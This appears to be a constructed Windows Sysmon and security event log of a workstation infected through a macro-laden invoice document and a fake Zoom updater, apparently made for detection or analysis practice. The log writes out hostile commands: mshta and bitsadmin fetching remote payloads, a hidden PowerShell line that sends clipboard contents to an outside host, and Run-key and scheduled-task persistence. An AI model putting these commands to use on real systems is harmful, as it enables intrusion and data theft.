 2025-08-22 09:02:11 WIN10-LAPTOP Security-Auditing: EventID=4624 Logon success User=a.wilson LogonType=7 Workstation=WIN10-LAPTOP LogonID=0x2f3c2 trace_id=t1204-A
2025-08-22 09:13:01 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate UtcTime=2025-08-22 09:13:01 Image="C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE"
CommandLine="WINWORD.EXE C:\Users\a.wilson\Downloads\Invoice_0822.docm" User=CORP\a.wilson ParentImage="C:\Windows\explorer.exe" ParentPID=2824 PID=3560 trace_id=t1204-A
2025-08-22 09:13:07 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\wscript.exe" CommandLine="wscript.exe //B //E:vbscript C:\Users\a.wilson\AppData
\Local\Temp\~DF3A.vbs" User=CORP\a.wilson ParentImage="...\WINWORD.EXE" ParentPID=3560 PID=3572 ExitCode=1 trace_id=t1204-A
2025-08-22 09:14:59 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\mshta.exe" CommandLine="mshta http://cdn-docs.io/cab/ViewerControl.cab#main"
User=CORP\a.wilson ParentImage="...\wscript.exe" ParentPID=3572 PID=3611 trace_id=t1204-A
2025-08-22 09:15:04 WIN10-LAPTOP Sysmon: EventID=11 FileCreate TargetFilename="C:\ProgramData\ViewerControl.tmp" Hash=SHA256=7B1F5D2... PID=3611 User=CORP\a.wilson
trace_id=t1204-A
2025-08-22 09:15:06 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\rundll32.exe" CommandLine="rundll32 C:\ProgramData\ViewerControl.tmp,Export"
User=CORP\a.wilson ParentPID=3611 PID=3620 Result=STATUS_DLL_NOT_FOUND trace_id=t1204-A
2025-08-22 09:28:22 WIN10-LAPTOP OneDrive[4120]: Sync completed path="C:\Users\a.wilson\OneDrive - Corp\Docs\Q3\Report.xlsx" status=OK
2025-08-22 10:03:06 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\bitsadmin.exe" CommandLine="bitsadmin /transfer u /download /priority NORMAL
http://media-storage.cc/update/zoom_update.exe C:\Users\a.wilson\Downloads\zoom_update.exe" User=CORP\a.wilson ParentImage="C:\Windows\System32\svchost.exe" ParentPID=980 PID=
5012 trace_id=t1204-B
2025-08-22 10:03:33 WIN10-LAPTOP Sysmon: EventID=11 FileCreate TargetFilename="C:\Users\a.wilson\Downloads\zoom_update.exe" Hash=SHA256=E4C1A9F... PID=5012 User=CORP\a.wilson
trace_id=t1204-B
2025-08-22 10:04:01 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate Image="C:\Users\a.wilson\Downloads\zoom_update.exe" CommandLine="C:\Users\a.wilson\Downloads\zoom_update.exe
/quiet" User=CORP\a.wilson ParentImage="C:\Windows\explorer.exe" ParentPID=2824 PID=5050 trace_id=t1204-B
2025-08-22 10:04:04 WIN10-LAPTOP Sysmon: EventID=13 RegistryValueSet TargetObject="HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ZoomHelper" Details="C:\Users\a.wilson
\AppData\Roaming\ZoomHelper\zh.exe" User=CORP\a.wilson PID=5050 trace_id=t1204-B
2025-08-22 10:04:09 WIN10-LAPTOP Sysmon: EventID=3 NetworkConnect Image="C:\Users\a.wilson\Downloads\zoom_update.exe" SourceIp=10.20.14.55 SourcePort=49722 DestinationIp=
203.0.113.50 DestinationPort=443 Protocol=tcp PID=5050 trace_id=t1204-B
2025-08-22 10:04:13 WIN10-LAPTOP Sysmon: EventID=11 FileCreate TargetFilename="C:\Users\a.wilson\AppData\Roaming\ZoomHelper\zh.exe" Hash=SHA256=9A77F0C... PID=5050 User=CORP
\a.wilson trace_id=t1204-B
2025-08-22 10:04:29 WIN10-LAPTOP TaskScheduler/Operational: EventID=106 Task registered TaskName="\User\ZoomHelperUpdate" Author="a.wilson" Action="C:\Users\a.wilson\AppData
\Roaming\ZoomHelper\zh.exe -update" trace_id=t1204-B
2025-08-22 10:05:01 WIN10-LAPTOP TaskScheduler/Operational: EventID=201 Action started TaskName="\User\ZoomHelperUpdate" InstanceId={8D2E1A0B-0C8A-4F6A-9B2A-4CC2B1A1F2AA} PID=
5121 trace_id=t1204-B
2025-08-22 10:07:44 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\powershell.exe" CommandLine="powershell -nop -w hidden -c Invoke-RestMethod
https://203.0.113.50/api/p -Method POST -Body (Get-Clipboard)" User=CORP\a.wilson ParentImage="...\zh.exe" ParentPID=5121 PID=5184 trace_id=t1204-B
2025-08-22 10:12:03 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\cmd.exe" CommandLine="cmd /c schtasks /create /sc minute /mo 30 /tn \System\ZhSvc
/tr C:\Users\a.wilson\AppData\Roaming\ZoomHelper\zh.exe /ru SYSTEM" User=CORP\a.wilson ParentImage="...\zh.exe" ParentPID=5121 PID=5242 ExitCode=0x5 trace_id=t1204-B
2025-08-22 10:12:37 WIN10-LAPTOP Sysmon: EventID=13 RegistryValueSet TargetObject="HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Load" Details="C:\Users\a.wilson
\AppData\Roaming\ZoomHelper\zh.exe" User=CORP\a.wilson PID=5121 trace_id=t1204-B
2025-08-22 10:17:19 WIN10-LAPTOP Sysmon: EventID=3 NetworkConnect Image="C:\Users\a.wilson\AppData\Roaming\ZoomHelper\zh.exe" SourceIp=10.20.14.55 SourcePort=50288
DestinationIp=198.51.100.44 DestinationPort=53 Protocol=udp PID=5121 trace_id=t1204-B
2025-08-22 10:21:05 WIN10-LAPTOP Security-Auditing: EventID=4634 Logoff User=a.wilson LogonID=0x2f3c2 Reason=IdleTimeout Workstation=WIN10-LAPTOP trace_id=t1204-A